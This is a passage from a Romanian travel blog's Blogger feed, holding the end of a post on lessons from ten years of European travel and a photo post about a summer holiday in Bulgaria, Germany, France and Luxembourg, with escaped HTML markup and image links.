pe tot felul de site-uri pe care, iarăși, aveai de completat nenumărate formulare...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA venit apoi intrarea în Uniune și am putut călători și noi, la fel ca mulți alții, doar cu cartea de identitate. Îmi aduc aminte și acum emoția pe care am trăit-o la trecerea graniței dintre Germania și Olanda. Mergeam cu trenul și, undeva, pe teritoriul nimănui, ne-am oprit și niște vameși au venit să ne întrebe de sănătate. Am întins cu mâini tremurânde cartea de identitate. Vameșii ne-au măsurat din cap până în picioare, un pic suspicioși aș zice eu, deh, erau deja români întreprinzători care duceau buhul țării de-a lungul și de-a latul Europei, apoi... ne-au mulțumit și ne-au dat actele înapoi. Iată, deci, primul lucru pe care l-am învățat: \u003Cb\u003E\u003Ci\u003EUniunea Europeană ne-a adus libertatea de a ne mișca de-a lungul și de-a latul Europei, fără prea multe bătăi de cap logistice.\u003C\/i\u003E\u003C\/b\u003E Evident, viața nu se reduce la călătorii, Uniunea nu ne-a adus doar beneficii ci și obligații, dar e plăcut să știi că oricând ai bani și timp poți pleca prin vecini sau chiar mai departe, purtând la tine doar cartea de identitate. Te face să te simți parte a unei familii mari și diverse - cea a cetățenilor europeni.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ESă călătorești în altă țară este o experiență pe care fiecare om ar trebui să o trăiască măcar o dată în viață\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E. Îți deschide ochii, la propriu, în privința lucrurilor bune și rele de acasă, căci după ce trece entuziasmul începuturilor îți dai seama că parcă nici la ei nu curge lapte cu miere și nici la noi nu e chiar așa de rău. Nu că \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eașa de rău\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E ar trebui să fie un standard și aș aduce oricând, dacă aș avea posibilitatea, sistemul eficient de trenuri și busuri care îți permit să te încadrezi în timp și în buget într-o vacanță în Germania, aici, în Românica, pentru a vedea și eu odată (goddammit!!!) Maramureșul sau Bucovina fără să fac cinci zile pe drum. Dar de la această dorință legitimă, la a ne închipui că toți străinii sunt niște fericiți e cale lungă. E suficient să călătorești până în sudul Italiei, în Grecia sau chiar în Bulgaria (deși pe ea o scot din calcul fiindcă noi ne considerăm mai \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Ecu moț\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, cu toate că bulgarii știu să își valorifice litoralul mai cu folos), ca să îți dai seama că pensionari săraci, oameni care muncesc din greu pentru un salariu sau, dimpotrivă, hoți și rasiști\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Esunt peste tot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E. \u003Cb\u003E\u003Ci\u003EDe aceea sunt de părere că nu trebuie să fim jenați, nicăieri, că suntem români.\u003C\/i\u003E\u003C\/b\u003E Nu suntem nici mai buni, dar cu siguranță nici mai răi decât alții. E adevărat că la noi sărăcia e mai mare dacă ieșim din bula noastră de proletariat middle class și circul politic greu de egalat, \u003Cb\u003E\u003Ci\u003Edar asta nu înseamnă că, odată ajunși peste hotare, trebuie să ne pretindem a fi polonezi, nemți sau de orice altă nație\u003C\/i\u003E\u003C\/b\u003E. Credeți-mă pe cuvânt, nu e un leac mai bun pentru francezul xenofob care îți zice că nu arăți ca o româncă decât să îl asiguri, cu zâmbetul pe buze, că, la fel ca peste tot în lumea asta, și noi venim pe lume în toate culorile, mărimile și formele și avem ocupații mult mai diferite decât e el îndemnat să creadă, ori de câte ori se izbește de vreun cerșetor în Paris.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EUn al patrulea lucru pe care l-am învățat în timp e că să mergi în străinătate, nu e neapărat mai scump decât să fugi o săptămână la mare la noi în Mamaia. De cele mai multe ori poți ieși chiar mai câștigat - atât financiar cât și în privința experiențelor trăite. \u003C\/i\u003E\u003C\/b\u003EBulgaria, spre exemplu, este o țară mai ieftină decât România și are plaje cu stațiuni mai diverse decât ale noastre, la fel și Balcanii, Grecia sau Turcia. Totul e să te informezi, să nu te panichezi în fața noului și să ai curaj să experimentezi, fie că e vorba de un drum nemarcat pe hărți (ceea ce nu e întotdeauna o idee bună) sau despre un fel de mâncare cu care nu te-ai întâlnit acasă. Sper că și blogul meu ajută un pic la risipirea temerilor oricui visează să călătorească, dar nu și-a luat inima în dinți până acum.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPe de altă parte, România noastră, cu ale ei bune și rele, rămâne un loc tare fain, așa că nu deveniți genul de snobi care sughit dacă nu și-au plimbat fundulețele pufoase în altă țară, în fiecare vacanță. Mi-o spun și mie, ori de câte ori tentația de a adăuga o nouă țară pe listă e prea mare, v-o spun și vouă ca să ținem minte împreună: destinația nu este la fel de importantă ca felul în care te simți acolo. \u003Cb\u003E\u003Ci\u003EÎncercați, deci, să vă bucurați din plin de timpul vostru liber, chiar dacă îl petreceți în Moeciu sau în Budapesta!\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDe-a lungul celor zece ani de plimbări, în care am reușit să ajung în douăzeci și cinci de țări, mi-am mai dat seama că mă pot descurca și îmi place să organizez vacanțe cu trasee care să cuprindă mai multe destinații.\u003Cb\u003E\u003Ci\u003E Două săptămâni pline, în care să te rupi de tot de casă, urmând o linie alambicată trasată pe o hartă virtuală, amestecând plăcerea și cultura fac timpul să își încetinească goana nebună. Musai merită și ele încercate, măcar o dată în viață. Mai mult chiar, să călătorești singur(ă) nu e un blestem, ci o binecuvântare pentru cei care au nevoie să își audă gândurile\u003C\/i\u003E\u003C\/b\u003E. Dacă vreți să faceți asta și nu aveți curaj, trebuie să vă aduceți aminte că un călător nu este niciodată singur. Pe drumurile planetei va întâlni, mereu, pe alții ca el.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎnchei aici, deși ar mai fi multe de spus. Vă doresc ceea ce îmi doresc și mie, un an fain, cu multe vacanțe bine petrecute!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/4124165919626376395\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/09\/ce-am-invatat-in-10-ani-de-calatorii-in.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4124165919626376395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4124165919626376395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/09\/ce-am-invatat-in-10-ani-de-calatorii-in.html","title":"Ce-am învățat în 10 ani de călătorii prin Europa"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7sRTI1AmNGMqncuC2c6Uz13on1lhPIYooywkRsJ0tcd7WDBXUNiryqTp6300rkrkut_g5YghlSHKsaUvtaiiS20q8DefoV1KPT5PNAcMqc7bllOZKlJqJnw66I33HaLB4oJmbYJJl1PR\/s72-c\/zece+ani+de+c%25C4%2583l%25C4%2583torit.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-1661196316657693842"},"published":{"$t":"2018-08-30T00:00:00.000+03:00"},"updated":{"$t":"2018-09-03T11:14:01.225+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulgaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Draga jurnalule"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Franta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Germania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"In imagini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxembourg"}],"title":{"type":"text","$t":"Câteva imagini din vacanța de vară"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎncă îmi place cum sună cuvântul vacanță. Mult mai bine decât concediu, nu? Parcă cuprinde în el toată bucuria celor trei luni libere de vară, din copilărie, care ne erau umbrite doar de eventualele teme la mate și la română. Ei bine, vacanța mea de vară a durat doar o săptămână și jumătate anul acesta, dar nu mă plâng. A fost mai diversă decât două luni petrecute în București și îmi pare bine că s-a întâmplat, rău că s-a sfârșit.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn acest timp scurt, dar trăit intens:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm ajuns în vizită pe la bunici, unde roșiile se pârguiau în sătucul uitat de lume și de oameni.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCL8PyAO0OePo2Yfsy7kTRh_-s-kpNJayLzhCSV2IhpzHa0oSAIteEGDRUdnjQJJJ4KXm2z0QW4zCt6Hl1aWZ125GVP-JT7QhyphenhyphenD_NIKBDGKusyrrC8Ae9004JdOkrNPOQ5xQ-mD_3hoDQ\/s1600\/IMG_20180811_144453.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCL8PyAO0OePo2Yfsy7kTRh_-s-kpNJayLzhCSV2IhpzHa0oSAIteEGDRUdnjQJJJ4KXm2z0QW4zCt6Hl1aWZ125GVP-JT7QhyphenhyphenD_NIKBDGKusyrrC8Ae9004JdOkrNPOQ5xQ-mD_3hoDQ\/s640\/IMG_20180811_144453.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm văzut marea pentru două zile, la vecinii noștri, bulgari.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Ajbvk0YSA2NE89WeZbZ0bSjoP4TLzVSI8b32DMPKhF8QkOti8XSeqSYF4ApFw7WoLiz32opszB3jZ4Fy66fnIsz4yNTTTNpVZJG1jeleHunzzR80tWvH6XafITK4Vs20kW_jYoNLYO7u\/s1600\/IMG_20180814_120129.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Ajbvk0YSA2NE89WeZbZ0bSjoP4TLzVSI8b32DMPKhF8QkOti8XSeqSYF4ApFw7WoLiz32opszB3jZ4Fy66fnIsz4yNTTTNpVZJG1jeleHunzzR80tWvH6XafITK4Vs20kW_jYoNLYO7u\/s640\/IMG_20180814_120129.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETot în Bulgaria, mi s-a îndeplinit o dorință mai veche\u0026nbsp; - aceea de a vizita Balcicul.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi3Uo8hfEbPM32ZS04folwcMSgAY8ZSKsv1qUCoMP_JPteyxamLl3WrHGcR27DtHUjZTfQhfU2wKJXlwVpGzJLnJ3smh_pf-svSFYFgmK5Mj_rTaJB-Ew2OF4k8XsQ7wYWjC5wgVj5dcdV\/s1600\/IMG_20180813_144014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi3Uo8hfEbPM32ZS04folwcMSgAY8ZSKsv1qUCoMP_JPteyxamLl3WrHGcR27DtHUjZTfQhfU2wKJXlwVpGzJLnJ3smh_pf-svSFYFgmK5Mj_rTaJB-Ew2OF4k8XsQ7wYWjC5wgVj5dcdV\/s640\/IMG_20180813_144014.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm mers o săptămână în vacanță, pe la sis, cu familia reunită - părinți, copii și iubiți.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAcolo am vizitat Saarbrucken și Trier, în Germania...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmypVvKrOSFPKiefSnGYS847xlXLGfiypHwsZ-OHFVs4_a2dKP9sg7wSudaFsu1o0rV9FP9UV0rTNLdKnOwS5BLWnQz5lDvRW87XPlthT1srHnThmXN52ARB1wN7JfK1VeJRsJaaKb2mh\/s1600\/IMG_20180819_141645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmypVvKrOSFPKiefSnGYS847xlXLGfiypHwsZ-OHFVs4_a2dKP9sg7wSudaFsu1o0rV9FP9UV0rTNLdKnOwS5BLWnQz5lDvRW87XPlthT1srHnThmXN52ARB1wN7JfK1VeJRsJaaKb2mh\/s640\/IMG_20180819_141645.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUa78L6XWZRXQCTSwQQkvcBS5K-QybGKl4Hozw7Uqj_N3W60L4jup8zROvGuzz0XMRMQK04W33RrS34AOJqD5bUNKsF9O3fkg248BbslrnVmsqayaN_lRHVATomGnORtZiwS-jTomdn7p2\/s1600\/IMG_20180822_110559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUa78L6XWZRXQCTSwQQkvcBS5K-QybGKl4Hozw7Uqj_N3W60L4jup8zROvGuzz0XMRMQK04W33RrS34AOJqD5bUNKsF9O3fkg248BbslrnVmsqayaN_lRHVATomGnORtZiwS-jTomdn7p2\/s640\/IMG_20180822_110559.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E...Sarreguemines si Strasbourg, în Franța\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCdwUfcAOlH1stcGkHzXaUczAcBLQos-7w9p8gdkduInWi5ZRi8HcF1ImZz8z3iROwwyEcLguA1DEnJguz3_0lBAqUBIs7cL8B94esZUKnV_lRiEOXeTl05WgxcLdTjeGN5lCeM2VRvo1\/s1600\/IMG_20180821_142732.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMCdwUfcAOlH1stcGkHzXaUczAcBLQos-7w9p8gdkduInWi5ZRi8HcF1ImZz8z3iROwwyEcLguA1DEnJguz3_0lBAqUBIs7cL8B94esZUKnV_lRiEOXeTl05WgxcLdTjeGN5lCeM2VRvo1\/s640\/IMG_20180821_142732.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNJYajbydlTEHdptkt_TP-NNSvyavuN0whCmJslxfklnQEj6Kd3LBpN_pfP_Es_Nb3s86C7UwLcYZcsaOgCjm1fHwC7WNlu8Mf6-gL3X_maQG3W64-XnaRcjdJ3iP6O1mrFqweQJgsyKJ\/s1600\/IMG_20180824_162614.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNJYajbydlTEHdptkt_TP-NNSvyavuN0whCmJslxfklnQEj6Kd3LBpN_pfP_Es_Nb3s86C7UwLcYZcsaOgCjm1fHwC7WNlu8Mf6-gL3X_maQG3W64-XnaRcjdJ3iP6O1mrFqweQJgsyKJ\/s640\/IMG_20180824_162614.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EȘi, într-o zi călduroasă de luni, capitala Luxemburgului.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgPgTgLtuDk2LU9fCNDYqfytvDdsHI6isi5KqbGkv1PQeT_470tqv96MJZPfaAZHCnU_1GV59XFwhd6MBp7reILg9MgP3-EYB57x_HHtxiS5hRd8X5TiPiMmB5ToMwT8YJE5wT1KQMkhv\/s1600\/IMG_20180820_133038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgPgTgLtuDk2LU9fCNDYqfytvDdsHI6isi5KqbGkv1PQeT_470tqv96MJZPfaAZHCnU_1GV59XFwhd6MBp7reILg9MgP3-EYB57x_HHtxiS5hRd8X5TiPiMmB5ToMwT8YJE5wT1KQMkhv\/s640\/IMG_20180820_133038.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm citit vreo trei cărți și jumătate.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpIla1AO6F3MR6BwwPj1UYy4tdsxx4ou6VMoYOobLO34UWZcIkGoAJrA855ko-DLgoFSRWm3NTA74Sp9TwPVghixfRQcVeWso0GNjI08PMdUebcCH_G0tBgzdcnBppHy6bWS7Tc9VRDMrs\/s1600\/IMG_20180827_205730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpIla1AO6F3MR6BwwPj1UYy4tdsxx4ou6VMoYOobLO34UWZcIkGoAJrA855ko-DLgoFSRWm3NTA74Sp9TwPVghixfRQcVeWso0GNjI08PMdUebcCH_G0tBgzdcnBppHy6bWS7Tc9VRDMrs\/s640\/IMG_20180827_205730.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIar într-o zi infernal de caldă de duminică, m-am întors, din nefericire, la praful, grijile și dilemele care mă tot urmăresc prin București.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/1661196316657693842\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/08\/cateva-imagini-din-vacanta-de-vara.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/1661196316657693842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/1661196316657693842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/08\/cateva-imagini-din-vacanta-de-vara.html","title":"Câteva imagini din vacanța de vară"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoCL8PyAO0OePo2Yfsy7kTRh_-s-kpNJayLzhCSV2IhpzHa0oSAIteEGDRUdnjQJJJ4KXm2z0QW4zCt6Hl1aWZ125GVP-JT7QhyphenhyphenD_NIKBDGKusyrrC8Ae9004JdOkrNPOQ5xQ-mD_3hoDQ\/s72-c\/IMG_20180811_144453.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-515434268256913609"},"published":{"$t":"2018-08-17T16:46:00.000+03:00"},"updated":{"$t":"2018-09-16T23:22:30.996+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stockholm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suedia"}],"title":{"type":"text","$t":"Stockholm, ziua 2 - Södermalm și insula închisoare, Långholmen"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 